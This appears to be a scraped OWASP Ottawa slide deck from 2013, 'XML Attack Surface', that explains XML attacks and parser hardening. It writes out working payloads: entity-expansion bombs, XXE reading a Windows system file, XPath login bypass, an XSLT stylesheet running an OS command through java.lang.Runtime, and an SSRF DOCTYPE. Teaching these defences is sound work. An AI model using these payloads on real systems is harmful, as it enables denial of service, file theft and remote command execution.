XML Attack Surface - Pierre Ernst (OWASP Ottawa)
- 1. OWASP XML Attack Surface Business Analytics Security Competency Group Pierre Ernst, 2013
- 2. OWASP XML is Pervasive Pierre Ernst, 2013 2/32
- 3. OWASP XML intro ■ Born in 1998 (see initial specifications) ■ Data interchange format – International languages support – Text based – Human readable ■ Parsers – DOM – SAX, rooted in Ottawa (see bio) – StAX ■ Complementary technologies and standards – XML Validation (DTD, XSD, ...) – XML Transformation (XSLT) Pierre Ernst, 2013 – XML Query (XQuery, XPath) 3/32
- 4. OWASP Is XML Secure? ■ Nothing wrong with the standard itself ■ Most vulnerabilities due to – Libraries/Tools misconfiguration – Insufficient validation of untrusted input known, reported security vulnerabilities (see CVE search) Pierre Ernst, 2013 4/32
- 5. OWASP XML Bomb ■ CWE-776: Denial of service (memory exhaustion) ■ Amit Klein, 2002 (see BugTraq) ■ XML entity expansion <!DOCTYPE ibm [ <!ENTITY ernst128 "pierre"> <!ENTITY ernst127 "&ernst128;&ernst128;"> ... <!ENTITY ernst002 "&ernst003;&ernst003;"> <!ENTITY ernst001 "&ernst002;&ernst002;"> <!ENTITY ernst000 "&ernst001;&ernst001;"> ]> <ibm>&ernst000;</ibm> Pierre Ernst, 2013 5/32
- 6. OWASP Modus Operandi Attacker Vulnerable Server 2 POST /request HTTP/1.1 <ibm>&ernst001;&e <ibm>&ernst000;</ <ibm>&ernst002;&e <ibm>&ernst003;&e rnst001;</ibm> ibm> rnst002;&ernst002 rnst003;&ernst003 1 ;&ernst002;</ibm> ;&ernst003;&ernst 003;&ernst003;&er nst003;&ernst003; </ibm> Pierre Ernst, 2013 6/32
- 7. OWASP Demo #1: Server Crash with XML Bomb (Source code available on demand) Pierre Ernst, 2013 7/32
- 8. OWASP Variation: “Quadratic Blowup Attack” ■ Amit Klein (see MSDN article) ■ Uses one single entity of size 50KB ■ Reference the entity 50,000 times ■ Useful to bypass FEATURE_SECURE_PROCESSING protection – Limits entity expansions to • 100,000 (IBM) • 64,000 (Oracle) <!DOCTYPE pierre [ <!ENTITY e "eeeeeeeeeeee...eeeeeeeee"> ]> <pierre>&e;&e;&e;...&e;&e;&e;</pierre> Pierre Ernst, 2013 8/32

- 9. OWASP Protection DOM SAX StAX factory.setFeature("http://apache.org factory.setPropert /xml/features/disallow-doctype-decl", y(XMLInputFactory. true); IS_REPLACING_ENTIT Y_REFERENCES, false); Pierre Ernst, 2013 9/32
- 10. OWASP External Entity Reference (XXE) ■ CWE-611: Information Disclosure ■ Gregory Steuck, 2002 (see BugTraq) ■ Requires the server to include user-supplied data in the response <!DOCTYPE pierre [ <!ENTITY ernst SYSTEM "file:///c:/windows/win.ini"> ]> <pierre>&ernst;</pierre> Pierre Ernst, 2013 10/32
- 11. OWASP Modus Operandi Attacker Vulnerable Server POST /request HTTP/1.1 2 <pierre>[... <pierre> 1 content of the &ernst; file on the </pierre> server...]</pierr e> 3 HTTP/1.1 200 OK Content-Type: text/xml <response> Unknown service [... content of the file on the server...] Pierre Ernst, 2013 </response> 11/32
- 12. OWASP Demo #2: File Content Disclosure with XXE (Source code available on demand) Pierre Ernst, 2013 12/32
- 13. OWASP Protection DOM SAX StAX factory.setFeature("http://apache.org factory.setPropert /xml/features/disallow-doctype-decl", y(XMLInputFactory. true); IS_REPLACING_ENTIT Y_REFERENCES, false); Pierre Ernst, 2013 13/32
- 14. OWASP Blind Xpath Injection (“XML Injection”) ■ CWE-643: Abuse of Functionality ■ Amit Klein, 2004 (see white-paper) ■ User input is embedded as-is in Xpath statement <users> <user> <name>pierre</name> <password>i8simon</password> ''oror ''='' pierre 'pierre' ' ''=' </user> <user> 'i8simon' *********** <name>trevor</name> '' or ''='' <password>mee2</password> </user> </users> //users/user[name/text()= and password/text()= ]/name/text() Pierre Ernst, 2013 14/32
- 15. OWASP Modus Operandi Attacker Vulnerable Server 2 POST /login HTTP/1.1 //users/user[name/ text()= 1 '' or ''='' and password/text()= '' or ''=''] /name/text() pierre 3 trevor HTTP/1.1 200 OK Content-Type: text/html Pierre Ernst, 2013 15/32
- 16. OWASP Demo #3: Blind Xpath Injection (Source code available on demand) Pierre Ernst, 2013 16/32
- 17. OWASP Variation: Read System Properties ■ JAXP implementation: –IBM –Oracle ■ Interesting properties: –os.version –user.name –java.class.path –sun.java.command system-property('sun.java.command') Pierre Ernst, 2013 17/32
- 18. OWASP Protection ■ Input Validation. ■ “[A-Za-z0-9_-]+” in our example. Pierre Ernst, 2013 18/32
- 19. OWASP Code Injection during XSLT ■ CWE-94: Improper Control of Generation of Code ■ When the attacker can control the XML style sheet applied to an XML document. ■ Uses transformer engine extension capabilities <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:rt="xalan://java.lang.Runtime" exclude-result-prefixes="rt"> <xsl:template match="/"> <xsl:variable name="obj" select="rt:getRuntime()"/> <xsl:value-of select="rt:exec($obj,'calc.exe')"/> </xsl:template> </xsl:stylesheet> Pierre Ernst, 2013 19/32
- 20. OWASP Modus Operandi <doc> whatever </doc> <stylesheet> malicious </stylesheet> Attacker Vulnerable Server GET /request?doc=...&stylesheet=... HTTP/1.1 1 2 3 Load class java.lang.Runtime Call exec() method Pierre Ernst, 2013 20/32
- 21. OWASP Demo #4: Remote OS Command Injection (Source code available on demand) Pierre Ernst, 2013 21/32
- 22. OWASP Variation #1: Universal XXE ● “Universal”: you always see the entity in the response <!DOCTYPE xsl:stylesheet [ <!ENTITY ernst SYSTEM "file:///c:/windows/win.ini"> ]> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:template match="/"> &ernst; </xsl:template> </xsl:stylesheet> Pierre Ernst, 2013 22/32
- 23. OWASP Variation #2: Infinite Loop <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:template name="loop"> 2 <xsl:call-template name="loop"/> </xsl:template> 1 <xsl:template match="/"> <xsl:call-template name="loop"/> </xsl:template> </xsl:stylesheet> Pierre Ernst, 2013 23/32
- 24. OWASP Variation #3: Cross-Site Scripting (XSS) <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:xhtml="http://www.w3.org/1999/xhtml"> <xsl:output method="html"/> <xsl:template match="/"> <xhtml:script>alert('XSS');</xhtml:script> </xsl:template> </xsl:stylesheet> Pierre Ernst, 2013 24/32
- 25. OWASP Protection ■ Several ways to abuse XML Stylesheet Transforms. ■ Users should never been able to use custom XML stylesheets. Pierre Ernst, 2013 25/32
- 26. OWASP Server Side Request Forgery (SSRF) ■ CWE-601: Open Redirect, but server-to-server ■ {Nathan Hamiel, Shawn Moyer}, 2009 (ShmooCon) ■ XML vectors: – Xml eXternal Entities (XXE) – Xinclude – External Doctype inclusion: <!DOCTYPE PIERRE PUBLIC "ernst" "http://intranet:666/start-armageddon"> <pierre/> Pierre Ernst, 2013 26/32
- 27. OWASP Modus Operandi Attacker Vulnerable Server Internal Service 1 POST /request HTTP/1.1 Content-Type: application/xml Content-Lenght: 666 <?xml version=”1.0”?> whatever 2 ... Pierre Ernst, 2013 27/32
- 28. OWASP Protection DOM SAX StAX factory.setFeature("http://apache.org/ factory.setPropert xml/features/disallow-doctype-decl", y(XMLInputFactory. true); SUPPORT_DTD, false); Pierre Ernst, 2013 28/32
- 29. OWASP Variation: Exotic Java URL Handlers ■ {Alexander Polyakov, Dmitry Chastukhin, Alexey Tyurin}, 2012 (CVE-2012-5085) Pierre Ernst, 2013 29/32
- 30. OWASP Conclusions ■ Always configure your XML parsers to disallow Doctype. –From a server's perspective, clients should not be able to define the grammar of the request anyway –Secure Processing Flag is not enough –Preventing external entity expansion is not enough ■ XPath: validate user's input ■ XSLT: avoid at any cost ■ Always apply Java patches from vendors Pierre Ernst, 2013 30/32
- 31. OWASP Pierre Ernst ■ 10 years as Software Developer ■ 5 years as Penetration Tester – 750+ vulns – Manual Code Review – Manual Black Box Testing – Java, XML, Open Source, … http://ca.linkedin.com/in/pernst https://twitter.com/e_rnst pierre.ernst@gmail.com Pierre Ernst, 2013 31/32
- 32. OWASP Questions & Answers Pierre Ernst, 2013 32/32





![OWASP
XML Bomb
■ CWE-776: Denial of service (memory exhaustion)
■ Amit Klein, 2002 (see BugTraq)
■ XML entity expansion
<!DOCTYPE ibm [
<!ENTITY ernst128 "pierre">
<!ENTITY ernst127 "&ernst128;&ernst128;">
...
<!ENTITY ernst002 "&ernst003;&ernst003;">
<!ENTITY ernst001 "&ernst002;&ernst002;">
<!ENTITY ernst000 "&ernst001;&ernst001;">
]>
<ibm>&ernst000;</ibm>
Pierre Ernst, 2013 5/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-5-320.jpg)


![OWASP
Variation: “Quadratic Blowup Attack”
■ Amit Klein (see MSDN article)
■ Uses one single entity of size 50KB
■ Reference the entity 50,000 times
■ Useful to bypass
FEATURE_SECURE_PROCESSING protection
– Limits entity expansions to
• 100,000 (IBM)
• 64,000 (Oracle)
<!DOCTYPE pierre [
<!ENTITY e "eeeeeeeeeeee...eeeeeeeee">
]>
<pierre>&e;&e;&e;...&e;&e;&e;</pierre>
Pierre Ernst, 2013 8/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-8-320.jpg)

![OWASP
External Entity Reference (XXE)
■ CWE-611: Information Disclosure
■ Gregory Steuck, 2002 (see BugTraq)
■ Requires the server to include user-supplied data in
the response
<!DOCTYPE pierre [
<!ENTITY ernst SYSTEM "file:///c:/windows/win.ini">
]>
<pierre>&ernst;</pierre>
Pierre Ernst, 2013 10/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-10-320.jpg)
![OWASP
Modus Operandi
Attacker Vulnerable Server
POST /request HTTP/1.1 2
<pierre>[...
<pierre>
1 content of the
&ernst;
file on the
</pierre>
server...]</pierr
e>
3
HTTP/1.1 200 OK
Content-Type: text/xml
<response>
Unknown service [...
content of the file on
the server...]
Pierre Ernst, 2013 </response> 11/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-11-320.jpg)


![OWASP
Blind Xpath Injection (“XML Injection”)
■ CWE-643: Abuse of Functionality
■ Amit Klein, 2004 (see white-paper)
■ User input is embedded as-is in Xpath statement
<users>
<user>
<name>pierre</name>
<password>i8simon</password> ''oror ''=''
pierre
'pierre'
' ''='
</user>
<user> 'i8simon'
***********
<name>trevor</name> '' or ''=''
<password>mee2</password>
</user>
</users>
//users/user[name/text()=
and password/text()= ]/name/text()
Pierre Ernst, 2013 14/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-14-320.jpg)
![OWASP
Modus Operandi
Attacker Vulnerable Server 2
POST /login HTTP/1.1
//users/user[name/
text()=
1 '' or ''='' and
password/text()=
'' or ''='']
/name/text()
pierre
3 trevor
HTTP/1.1 200 OK
Content-Type: text/html
Pierre Ernst, 2013 15/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-15-320.jpg)


![OWASP
Protection
■ Input Validation.
■ “[A-Za-z0-9_-]+” in our example.
Pierre Ernst, 2013 18/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-18-320.jpg)



![OWASP
Variation #1: Universal XXE
● “Universal”: you always see the entity in the response
<!DOCTYPE xsl:stylesheet [
<!ENTITY ernst SYSTEM "file:///c:/windows/win.ini">
]>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
&ernst;
</xsl:template>
</xsl:stylesheet>
Pierre Ernst, 2013 22/32](https://image.slidesharecdn.com/owasp2013-pierreernst-xmlattacksurface-130122204804-phpapp02/85/XML-Attack-Surface-Pierre-Ernst-OWASP-Ottawa-22-320.jpg)